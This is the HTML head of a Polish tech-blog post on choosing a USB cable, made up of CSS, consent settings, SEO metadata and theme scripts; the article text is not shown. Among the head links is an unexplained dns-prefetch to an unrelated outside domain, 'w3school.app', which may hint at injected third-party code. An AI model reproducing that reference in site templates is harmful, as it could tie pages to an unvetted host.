

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/
body_size: 17918
content:
<!DOCTYPE html>
<html lang="pl-PL" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://weknowhow.tech/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/acd101f769b74e0becd71adb/script.js"></script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<!-- Znacznik Google (gtag.js) tryb zgody dataLayer dodany przez Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- DataLayer trybu zgody na koniec znacznika Google (gtag.js) dodany przez Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie. - Blog o technologiach - weknowhow.tech</title>
	<meta name="description" content="Czy zastanawiasz się, który kabel USB będzie dla Ciebie najlepszy? Uporządkowana wiedza na temat kabli USB, dostepnych na rynku." />
	<link rel="canonical" href="https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie. - Blog o technologiach - weknowhow.tech" />
	<meta property="og:description" content="Czy zastanawiasz się, który kabel USB będzie dla Ciebie najlepszy? Uporządkowana wiedza na temat kabli USB, dostepnych na rynku." />
	<meta property="og:url" content="https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/" />
	<meta property="og:site_name" content="Blog o technologiach - weknowhow.tech" />
	<meta property="article:publisher" content="https://www.facebook.com/TelForceOne" />
	<meta property="article:published_time" content="2019-04-15T08:42:51+00:00" />
	<meta property="article:modified_time" content="2021-07-27T13:11:15+00:00" />
	<meta property="og:image" content="https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049-1024x512.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="weknowhow.tech" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#article","isPartOf":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/"},"author":{"name":"weknowhow.tech","@id":"https://weknowhow.tech/#/schema/person/3f6c05be615ab2b8a6fcfcb92502f1a2"},"headline":"Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie.","datePublished":"2019-04-15T08:42:51+00:00","dateModified":"2021-07-27T13:11:15+00:00","mainEntityOfPage":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/"},"wordCount":1293,"commentCount":0,"publisher":{"@id":"https://weknowhow.tech/#organization"},"image":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#primaryimage"},"thumbnailUrl":"https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg","keywords":["kabel usb"],"articleSection":["PL"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#respond"]}]},{"@type":"WebPage","@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/","url":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/","name":"Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie. - Blog o technologiach - weknowhow.tech","isPartOf":{"@id":"https://weknowhow.tech/#website"},"primaryImageOfPage":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#primaryimage"},"image":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#primaryimage"},"thumbnailUrl":"https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg","datePublished":"2019-04-15T08:42:51+00:00","dateModified":"2021-07-27T13:11:15+00:00","description":"Czy zastanawiasz się, który kabel USB będzie dla Ciebie najlepszy? Uporządkowana wiedza na temat kabli USB, dostepnych na rynku.","breadcrumb":{"@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#primaryimage","url":"https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg","contentUrl":"https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg","width":5626,"height":2812},{"@type":"BreadcrumbList","@id":"https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weknowhow.tech/"},{"@type":"ListItem","position":2,"name":"Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie."}]},{"@type":"WebSite","@id":"https://weknowhow.tech/#website","url":"https://weknowhow.tech/","name":"Blog o technologiach - weknowhow.tech","description":"Blog technologiczny o dronach, telefonach, smarwatchach prowadzony przez gadżetomaniaków.","publisher":{"@id":"https://weknowhow.tech/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weknowhow.tech/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://weknowhow.tech/#organization","name":"TelForceOne S.A.","url":"https://weknowhow.tech/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://weknowhow.tech/#/schema/logo/image/","url":"https://weknowhow.tech/wp-content/uploads/2022/05/tfo_logo_zolty_kwadrat.jpg","contentUrl":"https://weknowhow.tech/wp-content/uploads/2022/05/tfo_logo_zolty_kwadrat.jpg","width":3821,"height":3821,"caption":"TelForceOne S.A."},"image":{"@id":"https://weknowhow.tech/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TelForceOne","https://www.instagram.com/forever.eu/","https://www.linkedin.com/company/telforceone-s-a-/","https://www.youtube.com/channel/UCzQNOEmOfN9u6Qr772TB4zw"]},{"@type":"Person","@id":"https://weknowhow.tech/#/schema/person/3f6c05be615ab2b8a6fcfcb92502f1a2","name":"weknowhow.tech","url":"https://weknowhow.tech/author/weknowhow-tech/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//w3school.app' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Blog o technologiach - weknowhow.tech &raquo; Kanał z wpisami" href="https://weknowhow.tech/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog o technologiach - weknowhow.tech &raquo; Kanał z komentarzami" href="https://weknowhow.tech/comments/feed/" />

<link rel="shortcut icon" href="https://weknowhow.tech/wp-content/uploads/2018/12/untitled-2.png"  />
<link rel="alternate" type="application/rss+xml" title="Blog o technologiach - weknowhow.tech &raquo; Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie. Kanał z komentarzami" href="https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://weknowhow.tech/wp-admin/admin-ajax.php";PHP.wp_p_id = "423";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://weknowhow.tech/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://weknowhow.tech/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://weknowhow.tech/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#4c9ae8",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#4c9ae8",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Lato:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Nunito:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='layerslider-css' href='https://weknowhow.tech/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='csbwf_sidebar_style-css' href='https://weknowhow.tech/wp-content/plugins/custom-share-buttons-with-floating-sidebar/css/csbwfs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://weknowhow.tech/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.5.css?ver=1544002312' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#ffffff; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:75px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:Lato } body, h1, h2, h3, h4, h5, h6, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, a, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .filter-portfolio a, .mk-button, .mk-blockquote, .mk-pricing-table .mk-offer-title, .mk-pricing-table .mk-pricing-plan, .mk-pricing-table .mk-pricing-price, .mk-tabs-tabs a, .mk-accordion-tab, .mk-toggle-title, .mk-dropcaps, .price, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title, .mk-subscribe, .mk-timeline, .mk-blog-container .mk-blog-meta .the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content, .mk-blog-container .mk-blog-meta .the-excerpt p, .mk-single-content p, .mk-employees .mk-employee-item .team-info-wrapper .team-member-name, .mk-testimonial-quote, .mk-contact-form, .mk-contact-form input,.mk-contact-form button, .mk-box-icon .icon-box-title { font-family:Nunito } @font-face { font-family:'star'; src:url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://weknowhow.tech/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://weknowhow.tech/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://weknowhow.tech/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://weknowhow.tech/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://weknowhow.tech/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://weknowhow.tech/wp-content/uploads/mk_assets/theme-options-production-1709626223.css?ver=1709626221' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://weknowhow.tech/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://weknowhow.tech/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-wca-js-before">
/* <![CDATA[ */
const _ckyGsk = true;
/* ]]> */
</script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/cookie-law-info/lite/frontend/js/wca.min.js?ver=3.3.4" id="cookie-law-info-wca-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

